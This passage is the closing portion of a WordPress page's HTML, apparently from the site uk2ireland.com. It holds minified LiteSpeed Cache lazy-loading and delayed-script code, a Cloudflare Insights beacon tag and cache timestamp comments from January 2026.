e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://uk2ireland.com/wp-content/litespeed/js/16f5579c4b294f32a79daf4761d59fd2.js?ver=20429"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb4f064c78024e5f9853a7532134872a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 16:24:24 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 16:24:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->